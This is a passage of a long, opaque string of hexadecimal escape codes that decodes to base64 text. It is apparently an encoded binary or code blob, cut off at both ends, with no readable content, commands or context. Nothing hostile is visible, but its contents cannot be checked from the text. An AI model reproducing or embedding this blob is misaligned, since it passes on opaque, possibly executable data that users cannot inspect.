x38\x43\x79\x41\x44\x49\x41\x5a\x42\x79\x48\x78\x71\x4e\x67\x49\x77\x49\x41\x4e\x42\x77\x4d\x77\x41\x51\x62\x67\x44\x49\x41\x56\x72\x72\x42\x41\x56\x42\x53\x41\x44\x49\x41\x5a\x42\x67\x48\x78\x71\x4e\x67\x49\x77\x49\x41\x4e\x42\x77\x4d\x77\x41\x51\x59\x41\x45\x49\x41\x56\x72\x72\x42\x41\x56\x49\x41\x4d\x67\x41\x79\x67\x43\x4d\x45\x48\x49\x66\x47\x6f\x32\x41\x6a\x41\x67\x41\x30\x48\x42\x7a\x41\x42\x43\x75\x41\x4d\x51\x46\x53\x41\x44\x51\x51\x45\x32\x41\x6a\x77\x4c\x49\x41\x4d\x67\x43\x55\x49\x49\x45\x42\x55\x67\x41\x79\x41\x44\x4b\x41\x49\x77\x51\x58\x68\x71\x49\x67\x41\x32\x41\x6a\x41\x4c\x49\x41\x4d\x67\x41\x45\x46\x41\x61\x6a\x59\x43\x4d\x43\x41\x44\x49\x41\x52\x43\x77\x41\x41\x51\x46\x53\x41\x43\x49\x41\x4d\x6f\x41\x67\x41\x69\x41\x45\x45\x59\x64\x6a\x6f\x41\x41\x43\x41\x43\x49\x41\x42\x42\x45\x48\x59\x36\x41\x41\x45\x67\x41\x69\x41\x41\x51\x51\x68\x32\x4f\x67\x41\x43\x49\x41\x49\x67\x41\x44\x6f\x41\x41\x79\x41\x43\x49\x41\x4d\x6f\x41\x67\x51\x69\x41\x45\x45\x59\x64\x6a\x6f\x41\x42\x43\x41\x43\x49\x41\x42\x42\x45\x48\x59\x36\x41\x41\x55\x67\x41\x69\x41\x41\x51\x51\x68\x32\x4f\x67\x41\x47\x49\x41\x49\x67\x41\x44\x6f\x41\x42\x79\x41\x43\x49\x41\x4d\x6f\x41\x67\x67\x69\x41\x45\x45\x59\x64\x6a\x6f\x41\x43\x43\x41\x43\x49\x41\x42\x42\x45\x48\x59\x36\x41\x41\x6b\x67\x41\x69\x41\x41\x51\x51\x68\x32\x4f\x67\x41\x4b\x49\x41\x49\x67\x41\x44\x6f\x41\x43\x79\x41\x43\x49\x41\x4d\x6f\x41\x67\x77\x69\x41\x45\x45\x59\x64\x6a\x6f\x41\x44\x43\x41\x43\x49\x41\x42\x42\x45\x48\x59\x36\x41\x41\x30\x67\x41\x69\x41\x41\x51\x51\x68\x32\x4f\x67\x41\x4f\x49\x41\x49\x67\x41\x44\x6f\x41\x44\x79\x41\x43\x49\x41\x4d\x6f\x41\x68\x41\x69\x41\x45\x45\x59\x64\x6a\x6f\x41\x45\x43\x41\x43\x49\x41\x42\x42\x45\x48\x59\x36\x41\x42\x45\x67\x41\x69\x41\x41\x51\x51\x68\x32\x4f\x67\x41\x53\x49\x41\x49\x67\x41\x44\x6f\x41\x45\x79\x41\x43\x49\x41\x4d\x6f\x41\x68\x51\x69\x41\x45\x45\x59\x64\x6a\x6f\x41\x46\x43\x41\x43\x49\x41\x42\x42\x45\x48\x59\x36\x41\x42\x55\x67\x41\x69\x41\x41\x51\x51\x68\x32\x4f\x67\x41\x57\x49\x41\x49\x67\x41\x44\x6f\x41\x46\x79\x41\x43\x49\x41\x4d\x6f\x41\x68\x67\x69\x41\x45\x45\x59\x64\x6a\x6f\x41\x47\x43\x41\x43\x49\x41\x42\x42\x45\x48\x59\x36\x41\x42\x6b\x67\x41\x69\x41\x41\x51\x51\x68\x32\x4f\x67\x41\x61\x49\x41\x49\x67\x41\x44\x6f\x41\x47\x79\x41\x43\x49\x41\x4d\x6f\x41\x68\x77\x69\x41\x45\x45\x59\x64\x6a\x6f\x41\x48\x43\x41\x43\x49\x41\x42\x42\x45\x48\x59\x36\x41\x42\x30\x67\x41\x69\x41\x41\x51\x51\x68\x32\x4f\x67\x41\x65\x49\x41\x49\x67\x41\x44\x6f\x41\x48\x79\x41\x44\x4a\x41\x63\x4c\x2f\x53\x6f\x43\x41\x33\x38\x67\x66\x69\x41\x41\x49\x41\x41\x70\x41\x36\x41\x42\x49\x41\x41\x70\x41\x79\x43\x46\x49\x67\x6f\x33\x41\x79\x41\x67\x41\x43\x41\x41\x4b\x51\x4f\x6f\x41\x53\x41\x41\x4b\x51\x4d\x6f\x68\x53\x49\x4f\x4e\x77\x4d\x6f\x49\x41\x41\x67\x41\x43\x6b\x44\x73\x41\x45\x67\x41\x43\x6b\x44\x4d\x49\x55\x69\x43\x44\x63\x44\x4d\x43\x41\x41\x49\x41\x41\x70\x41\x37\x67\x42\x49\x41\x41\x70\x41\x7a\x69\x46\x49\x67\x38\x33\x41\x7a\x67\x67\x41\x43\x6b\x44\x77\x41\x45\x67\x41\x45\x46\x41\x61\x79\x49\x44\x4b\x51\x4d\x41\x68\x53\x45\x4d\x49\x41\x4d\x67\x44\x44\x63\x44\x41\x43\x41\x41\x49\x41\x41\x70\x41\x38\x67\x42\x49\x41\x41\x70\x41\x30\x69\x46\x49\x67\x51\x33\x41\x30\x67\x67\x41\x43\x41\x41\x4b\x51\x50\x51\x41\x53\x41\x41\x4b\x51\x4e\x51\x68\x53\x49\x48\x4e\x77\x4e\x51\x49\x41\x41\x67\x41\x43\x6b\x44\x32\x41\x45\x67\x41\x43\x6b\x44\x57\x49\x55\x69\x42\x54\x63\x44\x57\x43\x41\x41\x4b\x51\x4f\x49\x41\x53\x45\x52\x49\x41\x41\x70\x41\x35\x67\x42\x49\x52\x49\x67\x41\x43\x6b\x44\x61\x43\x45\x4e\x49\x41\x41\x70\x41\x33\x67\x68\x43\x79\x41\x41\x4b\x51\x4f\x41\x41\x53\x45\x51\x49\x41\x41\x70\x41\x35\x41\x42\x49\x52\x51\x67\x41\x43\x6b\x44\x59\x43\x45\x47\x49\x41\x41\x70\x41\x33\x41\x68\x43\x51\x4e\x41\x49\x43\x4b\x6e\x49\x67\x4a\x42\x42\x58\x52\x42\x6f\x43\x70\x71\x4b\x51\x4d\x41\x49\x68\x55\x67\x42\x6b\x4a\x2f\x68\x59\x4d\x67\x43\x6f\x55\x69\x47\x53\x41\x51\x51\x6e\x2b\x46\x49\x67\x6f\x67\x42\x6f\x4f\x46\x49\x68\x4d\x67\x43\x69\x41\x47\x49\x41\x78\x43\x66\x34\x57\x44\x49\x68\x61\x46\x49\x68\x67\x67\x44\x43\x41\x47\x49\x42\x4f\x44\x68\x53\x49\x58\x68\x49\x55\x68\x43\x69\x41\x59\x49\x42\x63\x67\x42\x69\x41\x54\x49\x42\x41\x67\x46\x6f\x57\x44\x68\x53\x49\x57\x67\x34\x55\x68\x45\x43\x41\x56\x49\x41\x77\x67\x47\x59\x4f\x46\x49\x68\x55\x67\x43\x6f\x4d\x67\x46\x34\x55\x69\x46\x79\x41\x43\x51\x51\x56\x30\x51\x62\x41\x71\x61\x69\x6b\x44\x41\x43\x49\x5a\x49\x41\x6c\x43\x66\x34\x57\x44\x49\x41\x69\x46\x49\x67\x67\x67\x46\x45\x4a\x2f\x68\x53\x49\x4d\x49\x41\x6d\x44\x68\x53\x49\x47\x49\x41\x77\x67\x43\x53\x41\x48\x51\x6e\x2b\x46\x67\x79\x49\x59\x68\x53\x49\x62\x49\x41\x63\x67\x42\x69\x41\x4a\x67\x34\x55\x69\x45\x34\x53\x46\x49\x68\x71\x46\x49\x51\x77\x67\x47\x53\x41\x48\x49\x41\x69\x44\x68\x53\x49\x48\x49\x42\x71\x44\x49\x42\x55\x67\x46\x6f\x55\x69\x46\x53\x41\x54\x68\x59\x55\x68\x43\x43\x41\x48\x49\x41\x6b\x67\x42\x69\x41\x55\x49\x42\x69\x46\x67\x34\x55\x69\x47\x59\x55\x67\x43\x6f\x55\x67\x45\x49\x55\x68\x42\x69\x41\x43\x51\x51\x56\x30\x51\x61\x67\x71\x61\x69\x6b\x44\x41\x43\x49\x57\x49\x41\x31\x43\x66\x34\x57\x44\x49\x41\x36\x46\x49\x68\x67\x67\x45\x55\x4a\x2f\x68\x53\x49\x48\x49\x41\x32\x44\x68\x53\x49\x4f\x49\x41\x63\x67\x44\x53\x41\x45\x51\x6e\x2b\x46\x67\x79\x49\x55\x68\x53\x49\x61\x49\x41\x51\x67\x44\x53\x41\x4f\x67\x34\x55\x69\x43\x59\x53\x46\x49\x51\x63\x67\x47\x69\x41\x4a\x49\x41\x30\x67\x44\x69\x41\x52\x49\x42\x53\x46\x67\x34\x55\x69\x44\x59\x4f\x46\x49\x52\x45\x67\x41\x6b\x45\x46\x64\x45\x47\x34\x4b\x6d\x6f\x70\x41\x77\x41\x69\x47\x69\x41\x4c\x51\x6e\x2b\x46\x67\x79\x41\x50\x68\x53\x49\x50\x49\x42\x4a\x43\x66\x34\x55\x69\x46\x43\x41\x4c\x67\x34\x55\x69\x44\x69\x41\x55\x49\x41\x73\x67\x42\x55\x4a\x2f\x68\x59\x4d\x69\x48\x49\x55\x69\x48\x53\x41\x46\x49\x41\x73\x67\x44\x6f\x4f\x46\x49\x68\x53\x45\x68\x53\x49\x65\x49\x41\x6b\x67\x46\x69\x41\x45\x49\x42\x69\x44\x68\x53\x49\x4a\x49\x41\x65\x44\x68\x53\x49\x57\x68\x53\x45\x45\x49\x42\x6f\x67\x42\x53\x41\x50\x67\x34\x55\x69\x42\x53\x41\x65\x67\x79\x41\x55\x49\x41\x6b\x67\x44\x59\x55\x69\x47\x49\x57\x46\x49\x51\x30\x67\x45\x53\x41\x48\x49\x41\x55\x67\x43\x79\x41\x4f\x49\x42\x49\x67\x48\x49\x57\x44\x68\x53\x49\x61\x68\x59\x57\x46\x49\x51\x73\x67\x41\x6b\x45\x42\x61\x69\x49\x42\x51\x51\x56\x30\x51\x61\x41\x71\x61\x69\x6b\x44\x41\x43\x49\x53\x49\x41\x77\x67\x46\x53\x41\x4b\x49\x42\x73\x67\x45\x79\x41\x5a\x67\x34\x57\x46\x49\x67\x2b\x46\x68\x53\x49\x46\x51\x6e\x2b\x46\x67\x79\x41\x49\x49\x41\x71\x46\x68\x53\x45\x4b\x49\x41\x46\x42\x42\x58\x52\x42\x73\x43\x70\x71\x4b\x51\x4d\x41\x49\x68\x4d\x67\x42\x6b\x49\x42\x68\x6b\x4b\x71\x31\x61\x72\x56\x71\x74\x57\x71\x31\x61\x70\x2f\x67\x79\x41\x47\x51\x67\x47\x49\x51\x74\x57\x71\x31\x61\x72\x56\x71\x74\x57\x71\x31\x51\x43\x44\x68\x43\x49\x4f\x51\x6e\x2b\x46\x67\x79\x41\x4d\x51\x67\x47\x47\x51\x71\x72\x56\x71\x74\x57\x71\x31\x61\x72\x56\x71\x6e\x2b\x44\x49\x41\x78\x43\x41\x59\x68\x43\x31\x61\x72\x56\x71\x74\x57\x71\x31\x61\x72\x56\x41\x49\x4f\x45\x68\x53\x45\x4a\x49\x42\x49\x67\x42\x69\x41\x58\x68\x53\x49\x47\x49\x41\x71\x44\x68\x53\x45\x53\x49\x42\x4d\x67\x43\x45\x49\x42\x68\x6b\x4b\x71\x31\x61\x72\x56\x71\x74\x57\x71\x31\x61\x70\x2f\x67\x79\x41\x49\x51\x67\x47\x49\x51\x74\x57\x71\x31\x61\x72\x56\x71\x74\x57\x71\x31\x51\x43\x44\x68\x43\x49\x49\x49\x41\x6d\x44\x68\x53\x45\x54\x49\x41\x6f\x67\x42\x53\x41\x4d\x49\x42\x43\x46\x49\x68\x64\x43\x66\x34\x55\x69\x44\x49\x4f\x46\x49\x67\x6f\x67\x44\x43\x41\x46\x49\x41\x5a\x43\x66\x34\x57\x44\x49\x68\x57\x46\x49\x68\x6b\x67\x42\x69\x41\x46\x49\x41\x71\x44\x68\x53\x49\x47\x68\x49\x55\x68\x44\x43\x41\x4a\x49\x41\x34\x67\x44\x30\x49\x42\x68\x6b\x4b\x71\x31\x61\x72\x56\x71\x74\x57\x71\x31\x61\x70\x2f\x67\x79\x41\x50\x51\x67\x47\x49\x51\x74\x57\x71\x31\x61\x72\x56\x71\x74\x57\x71\x31\x51\x43\x44\x68\x43\x49\x62\x51\x6e\x2b\x46\x49\x67\x2b\x44\x68\x53\x49\x4a\x49\x41\x38\x67\x44\x69\x41\x49\x51\x6e\x2b\x46\x67\x79\x49\x63\x68\x53\x49\x65\x49\x41\x67\x67\x43\x53\x41\x4f\x67\x34\x55\x69\x45\x49\x53\x46\x49\x68\x38\x67\x42\x69\x41\x4d\x49\x42\x4b\x44\x68\x53\x49\x67\x68\x53\x45\x50\x49\x42\x6b\x67\x42\x69\x41\x46\x49\x41\x6f\x67\x46\x53\x41\x58\x68\x59\x4f\x46\x49\x68\x65\x44\x68\x53\x49\x56\x49\x41\x77\x67\x45\x79\x41\x4f\x49\x41\x6b\x67\x47\x79\x41\x63\x68\x59\x4f\x46\x49\x68\x6d\x46\x68\x59\x55\x68\x43\x69\x41\x42\x51\x51\x56\x30\x51\x61\x67\x71\x61\x69\x6b\x44\x41\x43\x49\x4a\x49\x41\x51\x67\x47\x43\x41\x48\x49\x42\x30\x67\x46\x43\x41\x61\x67\x34\x57\x46\x49\x67\x36\x46\x68\x53\x49\x46\x51\x6e\x2b\x46\x67\x79\x41\x48\x49\x41\x32\x46\x68\x53\x45\x49\x49\x41\x46\x42\x42\x58\x52\x42\x75\x43\x70\x71\x4b\x51\x4d\x41\x49\x68\x51\x67\x43\x30\x49\x42\x68\x6b\x4b\x71\x31\x61\x72\x56\x71\x74\x57\x71\x31\x61\x70\x2f\x67\x79\x41\x4c\x51\x67\x47\x49\x51\x74\x57\x71\x31\x61\x72\x56\x71\x74\x57\x71\x31\x51\x43\x44\x68\x43\x49\x48\x51\x6e\x2b\x46\x67\x79\x41\x45\x51\x67\x47\x47\x51\x71\x72\x56\x71\x74\x57\x71\x31\x61\x72\x56\x71\x6e\x2b\x44\x49\x41\x52\x43\x41\x59\x68\x43\x31\x61\x72\x56\x71\x74\x57\x71\x31\x61\x72\x56\x41\x49\x4f\x45\x68\x53\x45\x47\x49\x41\x6b\x67\x43\x79\x41\x57\x68\x53\x49\x4c\x49\x41\x69\x44\x68\x53\x45\x4a\x49\x42\x51\x67\x44\x55\x49\x42\x68\x6b\x4b\x71\x31\x61\x72\x56\x71\x74\x57\x71\x31\x61\x70\x2f\x67\x79\x41\x4e\x51\x67\x47\x49\x51\x74\x57\x71\x31\x61\x72\x56\x71\x74\x57\x71\x31\x51\x43\x44\x68\x43\x49\x4e\x49\x41\x61\x44\x68\x53\x45\x55\x49\x41\x67\x67\x42\x53\x41\x45\x49\x42\x47\x46\x49\x68\x46\x43\x66\x34\x55\x69\x42\x49\x4f\x46\x49\x67\x67\x67\x42\x43\x41\x46\x49\x41\x74\x43\x66\x34\x57\x44\x49\x68\x61\x46\x49\x68\x67\x67\x43\x79\x41\x46\x49\x41\x69\x44\x68\x53\x49\x4c\x68\x49\x55\x68\x42\x43\x41\x47\x49\x41\x63\x67\x44\x6b\x49\x42\x68\x6b\x4b\x71\x31\x61\x72\x56\x71\x74\x57\x71\x31\x61\x70\x2f\x67\x79\x41\x4f\x51\x67\x47\x49\x51\x74\x57\x71\x31\x61\x72\x56\x71\x74\x57\x71\x31\x51\x43\x44\x68\x43\x49\x62\x51\x6e\x2b\x46\x49\x67\x36\x44\x68\x53\x49\x47\x49\x41\x34\x67\x42\x79\x41\x4e\x51\x6e\x2b\x46\x67\x79\x49\x61\x68\x53\x49\x63\x49\x41\x30\x67\x42\x69\x41\x48\x67\x34\x55\x69\x44\x59\x53\x46\x49\x68\x30\x67\x43\x79\x41\x45\x49\x41\x6d\x44\x68\x53\x49\x68\x68\x53\x45\x4f\x49\x42\x67\x67\x43\x79\x41\x46\x49\x41\x67\x67\x45\x53\x41\x57\x68\x59\x4f\x46\x49\x68\x61\x44\x68\x53\x49\x59\x49\x41\x51\x67\x46\x43\x41\x48\x49\x41\x59\x67\x47\x69\x41\x62\x68\x59\x4f\x46\x49\x68\x75\x46\x68\x59\x55\x68\x43\x43\x41\x4d\x49\x42\x4d\x67\x48\x34\x4d\x67\x45\x43\x41\x53\x49\x42\x65\x46\x49\x67\x57\x46\x68\x53\x49\x48\x68\x53\x41\x43\x51\x51\x4a\x71\x49\x67\x46\x42\x42\x58\x52\x42\x6f\x43\x70\x71\x4b\x51\x4d\x41\x49\x68\x49\x67\x44\x79\x41\x46\x49\x41\x77\x67\x48\x69\x41\x51\x49\x42\x6d\x44\x68\x59\x55\x69\x43\x34\x57\x46\x49\x67\x56\x43\x66\x34\x57\x44\x68\x53\x45\x47\x49\x41\x46\x42\x42\x58\x52\x42\x73\x43\x70\x71\x4b\x51\x4d\x41\x49\x68\x41\x67\x43\x6b\x49\x43\x68\x6b\x4c\x4d\x6d\x62\x50\x6d\x7a\x4a\x6d\x7a\x35\x6b\x79\x44\x49\x41\x70\x43\x41\x6f\x68\x43\x73\x2b\x62\x4d\x6d\x62\x50\x6d\x7a\x4a\x6b\x7a\x67\x34\x51\x69\x44\x45\x4a\x2f\x68\x59\x4d\x67\x44\x30\x49\x43\x68\x6b\x4c\x4d\x6d\x62\x50\x6d\x7a\x4a\x6d\x7a\x35\x6b\x79\x44\x49\x41\x39\x43\x41\x6f\x68\x43\x73\x2b\x62\x4d\x6d\x62\x50\x6d\x7a\x4a\x6b\x7a\x67\x34\x53\x46\x49\x52\x45\x67\x45\x69\x41\x4b\x49\x43\x43\x46\x49\x67\x6f\x67\x42\x6f\x4f\x46\x49\x52\x49\x67\x45\x43\x41\x48\x51\x67\x4b\x47\x51\x73\x79\x5a\x73\x2b\x62\x4d\x6d\x62\x50\x6d\x54\x49\x4d\x67\x42\x30\x49\x43\x69\x45\x4b\x7a\x35\x73\x79\x5a\x73\x2b\x62\x4d\x6d\x54\x4f\x44\x68\x43\x49\x51\x49\x42\x47\x44\x68\x53\x45\x54\x49\x41\x59\x67\x42\x53\x41\x50\x49\x42\x57\x46\x49\x68\x64\x43\x66\x34\x55\x69\x42\x34\x4f\x46\x49\x67\x59\x67\x42\x79\x41\x46\x49\x41\x70\x43\x66\x34\x57\x44\x49\x68\x57\x46\x49\x68\x6b\x67\x43\x69\x41\x46\x49\x41\x61\x44\x68\x53\x49\x4b\x68\x49\x55\x68\x42\x79\x41\x52\x49\x41\x77\x67\x43\x30\x49\x43\x68\x6b\x4c\x4d\x6d\x62\x50\x6d\x7a\x4a\x6d\x7a\x35\x6b\x79\x44\x49\x41\x74\x43\x41\x6f\x68\x43\x73\x2b\x62\x4d\x6d\x62\x50\x6d\x7a\x4a\x6b\x7a\x67\x34\x51\x69\x47\x6b\x4a\x2f\x68\x53\x49\x50\x67\x34\x55\x69\x43\x79\x41\x50\x49\x41\x77\x67\x45\x45\x4a\x2f\x68\x59\x4d\x69\x48\x6f\x55\x69\x48\x79\x41\x51\x49\x41\x73\x67\x44\x49\x4f\x46\x49\x68\x47\x45\x68\x53\x49\x67\x49\x41\x6f\x67\x42\x79\x41\x53\x67\x34\x55\x69\x49\x34\x55\x68\x44\x79\x41\x5a\x49\x41\x6f\x67\x42\x53\x41\x47\x49\x42\x55\x67\x46\x34\x57\x44\x68\x53\x49\x58\x67\x34\x55\x69\x46\x53\x41\x48\x49\x42\x4d\x67\x44\x43\x41\x4c\x49\x42\x6f\x67\x48\x6f\x57\x44\x68\x53\x49\x5a\x68\x59\x57\x46\x49\x51\x6f\x67\x42\x43\x41\x55\x49\x42\x32\x44\x49\x41\x30\x67\x43\x53\x41\x57\x68\x53\x49\x46\x68\x59\x55\x69\x44\x49\x55\x67\x41\x55\x45\x46\x64\x45\x47\x6f\x4b\x6d\x6f\x70\x41\x77\x41\x69\x43\x53\x41\x4f\x49\x41\x55\x67\x42\x43\x41\x63\x49\x41\x30\x67\x47\x34\x4f\x46\x68\x53\x49\x4e\x68\x59\x55\x69\x42\x45\x4a\x2f\x68\x59\x4f\x46\x49\x51\x73\x67\x41\x55\x45\x46\x64\x45\x47\x34\x4b\x6d\x6f\x70\x41\x77\x41\x69\x45\x43\x41\x49\x51\x67\x4b\x47\x51\x73\x79\x5a\x73\x2b\x62\x4d\x6d\x62\x50\x6d\x54\x49\x4d\x67\x43\x45\x49\x43\x69\x45\x4b\x7a\x35\x73\x79\x5a\x73\x2b\x62\x4d\x6d\x54\x4f\x44\x68\x43\x49\x46\x51\x6e\x2b\x46\x67\x79\x41\x4f\x51\x67\x4b\x47\x51\x73\x79\x5a\x73\x2b\x62\x4d\x6d\x62\x50\x6d\x54\x49\x4d\x67\x44\x6b\x49\x43\x69\x45\x4b\x7a\x35\x73\x79\x5a\x73\x2b\x62\x4d\x6d\x54\x4f\x44\x68\x49\x55\x68\x42\x69\x41\x4a\x49\x41\x67\x67\x49\x59\x55\x69\x43\x43\x41\x4c\x67\x34\x55\x68\x43\x53\x41\x51\x49\x41\x78\x43\x41\x6f\x5a\x43\x7a\x4a\x6d\x7a\x35\x73\x79\x5a\x73\x2b\x5a\x4d\x67\x79\x41\x4d\x51\x67\x4b\x49\x51\x72\x50\x6d\x7a\x4a\x6d\x7a\x35\x73\x79\x5a\x4d\x34\x4f\x45\x49\x68\x41\x67\x42\x6f\x4f\x46\x49\x52\x51\x67\x43\x79\x41\x45\x49\x41\x34\x67\x47\x49\x55\x69\x46\x6b\x4a\x2f\x68\x53\x49\x4d\x67\x34\x55\x69\x43\x79\x41\x4d\x49\x41\x51\x67\x43\x45\x4a\x2f\x68\x59\x4d\x69\x47\x49\x55\x69\x47\x79\x41\x49\x49\x41\x51\x67\x43\x34\x4f\x46\x49\x67\x69\x45\x68\x53\x45\x4d\x49\x41\x59\x67\x42\x53\x41\x4e\x51\x67\x4b\x47\x51\x73\x79\x5a\x73\x2b\x62\x4d\x6d\x62\x50\x6d\x54\x49\x4d\x67\x44\x55\x49\x43\x69\x45\x4b\x7a\x35\x73\x79\x5a\x73\x2b\x62\x4d\x6d\x54\x4f\x44\x68\x43\x49\x61\x51\x6e\x2b\x46\x49\x67\x36\x44\x68\x53\x49\x4e\x49\x41\x34\x67\x42\x53\x41\x51\x51\x6e\x2b\x46\x67\x79\x49\x63\x68\x53\x49\x64\x49\x42\x41\x67\x42\x53\x41\x4e\x67\x34\x55\x69\x42\x6f\x53\x46\x49\x68\x34\x67\x43\x43\x41\x4a\x49\x41\x79\x44\x68\x53\x49\x68\x68\x53\x45\x4f\x49\x42\x73\x67\x43\x43\x41\x45\x49\x41\x73\x67\x46\x69\x41\x59\x68\x59\x4f\x46\x49\x68\x61\x44\x68\x53\x49\x59\x49\x41\x77\x67\x46\x43\x41\x46\x49\x41\x30\x67\x47\x69\x41\x63\x68\x59\x4f\x46\x49\x68\x75\x46\x68\x59\x55\x68\x43\x43\x41\x48\x49\x42\x4d\x67\x49\x49\x4d\x67\x45\x53\x41\x53\x49\x42\x65\x46\x49\x67\x53\x46\x68\x53\x49\x4e\x68\x53\x41\x43\x51\x51\x4e\x71\x49\x67\x46\x42\x42\x58\x52\x42\x6f\x43\x70\x71\x4b\x51\x4d\x41\x49\x68\x49\x67\x44\x79\x41\x45\x49\x41\x63\x67\x48\x79\x41\x52\x49\x42\x6d\x44\x68\x59\x55\x69\x43\x34\x57\x46\x49\x67\x52\x43\x66\x34\x57\x44\x68\x53\x45\x48\x49\x41\x46\x42\x42\x58\x52\x42\x73\x43\x70\x71\x4b\x51\x4d\x41\x49\x68\x41\x67\x43\x6b\x49\x45\x68\x6b\x4c\x77\x34\x63\x4f\x48\x6a\x35\x36\x38\x2b\x48\x43\x44\x49\x41\x70\x43\x42\x49\x68\x43\x6a\x35\x36\x38\x2b\x50\x44\x68\x77\x34\x63\x50\x67\x34\x51\x69\x42\x55\x4a\x2f\x68\x59\x4d\x67\x44\x30\x49\x45\x68\x6b\x4c\x77\x34\x63\x4f\x48\x6a\x35\x36\x38\x2b\x48\x43\x44\x49\x41\x39\x43\x42\x49\x68\x43\x6a\x35\x36\x38\x2b\x50\x44\x68\x77\x34\x63\x50\x67\x34\x53\x46\x49\x52\x45\x67\x45\x69\x41\x4b\x49\x43\x4f\x46\x49\x67\x6f\x67\x42\x34\x4f\x46\x49\x52\x49\x67\x45\x43\x41\x4e\x51\x67\x53\x47\x51\x76\x44\x68\x77\x34\x65\x50\x6e\x72\x7a\x34\x63\x49\x4d\x67\x44\x55\x49\x45\x69\x45\x4b\x50\x6e\x72\x7a\x34\x38\x4f\x48\x44\x68\x77\x2b\x44\x68\x43\x49\x4e\x49\x42\x47\x44\x68\x53\x45\x51\x49\x41\x63\x67\x42\x43\x41\x50\x49\x42\x57\x46\x49\x68\x64\x43\x66\x34\x55\x69\x42\x34\x4f\x46\x49\x68\x4d\x67\x42\x79\x41\x45\x49\x41\x70\x43\x66\x34\x57\x44\x49\x68\x57\x46\x49\x68\x6b\x67\x43\x69\x41\x45\x49\x42\x4f\x44\x68\x53\x49\x4b\x68\x49\x55\x68\x42\x79\x41\x52\x49\x41\x55\x67\x43\x30\x49\x45\x68\x6b\x4c\x77\x34\x63\x4f\x48\x6a\x35\x36\x38\x2b\x48\x43\x44\x49\x41\x74\x43\x42\x49\x68\x43\x6a\x35\x36\x38\x2b\x50\x44\x68\x77\x34\x63\x50\x67\x34\x51\x69\x45\x55\x4a\x2f\x68\x53\x49\x50\x67\x34\x55\x69\x43\x79\x41\x50\x49\x41\x55\x67\x44\x55\x4a\x2f\x68\x59\x4d\x69\x47\x6f\x55\x69\x48\x43\x41\x4e\x49\x41\x55\x67\x43\x34\x4f\x46\x49\x67\x32\x45\x68\x53\x49\x66\x49\x41\x6f\x67\x42\x79\x41\x53\x67\x34\x55\x69\x49\x49\x55\x68\x44\x79\x41\x5a\x49\x41\x6f\x67\x42\x43\x41\x54\x49\x42\x55\x67\x46\x34\x57\x44\x68\x53\x49\x58\x67\x34\x55\x69\x46\x53\x41\x48\x49\x42\x41\x67\x42\x53\x41\x4c\x49\x42\x45\x67\x47\x6f\x57\x44\x68\x53\x49\x5a\x68\x59\x57\x46\x49\x51\x6f\x67\x44\x43\x41\x55\x49\x42\x36\x44\x49\x41\x59\x67\x43\x53\x41\x57\x68\x53\x49\x45\x68\x59\x55\x69\x43\x34\x55\x67\x41\x55\x45\x46\x64\x45\x47\x6f\x4b\x6d\x6f\x70\x41\x77\x41\x69\x45\x53\x41\x4f\x49\x41\x51\x67\x44\x43\x41\x64\x49\x41\x59\x67\x47\x34\x4f\x46\x68\x53\x49\x47\x68\x59\x55\x69\x42\x45\x4a\x2f\x68\x59\x4f\x46\x49\x51\x77\x67\x41\x55\x45\x46\x64\x45\x47\x34\x4b\x6d\x6f\x70\x41\x77\x41\x69\x46\x43\x41\x49\x51\x67\x53\x47\x51\x76\x44\x68\x77\x34\x65\x50\x6e\x72\x7a\x34\x63\x49\x4d\x67\x43\x45\x49\x45\x69\x45\x4b\x50\x6e\x72\x7a\x34\x38\x4f\x48\x44\x68\x77\x2b\x44\x68\x43\x49\x46\x51\x6e\x2b\x46\x67\x79\x41\x4f\x51\x67\x53\x47\x51\x76\x44\x68\x77\x34\x65\x50\x6e\x72\x7a\x34\x63\x49\x4d\x67\x44\x6b\x49\x45\x69\x45\x4b\x50\x6e\x72\x7a\x34\x38\x4f\x48\x44\x68\x77\x2b\x44\x68\x49\x55\x68\x43\x53\x41\x52\x49\x41\x67\x67\x49\x59\x55\x69\x43\x43\x41\x4d\x67\x34\x55\x68\x45\x53\x41\x55\x49\x41\x74\x43\x42\x49\x5a\x43\x38\x4f\x48\x44\x68\x34\x2b\x65\x76\x50\x68\x77\x67\x79\x41\x4c\x51\x67\x53\x49\x51\x6f\x2b\x65\x76\x50\x6a\x77\x34\x63\x4f\x48\x44\x34\x4f\x45\x49\x67\x73\x67\x43\x59\x4f\x46\x49\x52\x51\x67\x44\x43\x41\x45\x49\x41\x34\x67\x47\x49\x55\x69\x46\x6b\x4a\x2f\x68\x53\x49\x4d\x67\x34\x55\x69\x45\x79\x41\x4d\x49\x41\x51\x67\x43\x45\x4a\x2f\x68\x59\x4d\x69\x47\x49\x55\x69\x47\x79\x41\x49\x49\x41\x51\x67\x45\x34\x4f\x46\x49\x67\x69\x45\x68\x53\x45\x4d\x49\x41\x6b\x67\x42\x53\x41\x47\x51\x67\x53\x47\x51\x76\x44\x68\x77\x34\x65\x50\x6e\x72\x7a\x34\x63\x49\x4d\x67\x42\x6b\x49\x45\x69\x45\x4b\x50\x6e\x72\x7a\x34\x38\x4f\x48\x44\x68\x77\x2b\x44\x68\x43\x49\x4a\x51\x6e\x2b\x46\x49\x67\x36\x44\x68\x53\x49\x47\x49\x41\x34\x67\x42\x53\x41\x4c\x51\x6e\x2b\x46\x67\x79\x49\x61\x68\x53\x49\x64\x49\x41\x73\x67\x42\x53\x41\x47\x67\x34\x55\x69\x43\x34\x53\x46\x49\x68\x34\x67\x43\x43\x41\x4d\x49\x42\x47\x44\x68\x53\x49\x68\x68\x53\x45\x4f\x49\x42\x73\x67\x43\x43\x41\x45\x49\x42\x4d\x67\x46\x69\x41\x59\x68\x59\x4f\x46\x49\x68\x61\x44\x68\x53\x49\x59\x49\x41\x77\x67\x46\x43\x41\x46\x49\x41\x59\x67\x43\x53\x41\x61\x68\x59\x4f\x46\x49\x68\x75\x46\x68\x59\x55\x68\x43\x43\x41\x48\x49\x42\x41\x67\x48\x34\x4d\x67\x44\x53\x41\x53\x49\x42\x65\x46\x49\x67\x53\x46\x68\x53\x49\x47\x68\x53\x41\x43\x51\x51\x52\x71\x49\x67\x46\x42\x42\x58\x52\x42\x6f\x43\x70\x71\x4b\x51\x4d\x41\x49\x68\x49\x67\x44\x79\x41\x45\x49\x41\x63\x67\x48\x43\x41\x4e\x49\x42\x6d\x44\x68\x59\x55\x69\x44\x59\x57\x46\x49\x67\x52\x43\x66\x34\x57\x44\x68\x53\x45\x48\x49\x41\x46\x42\x42\x58\x52\x42\x73\x43\x70\x71\x4b\x51\x4d\x41\x49\x68\x41\x67\x43\x6b\x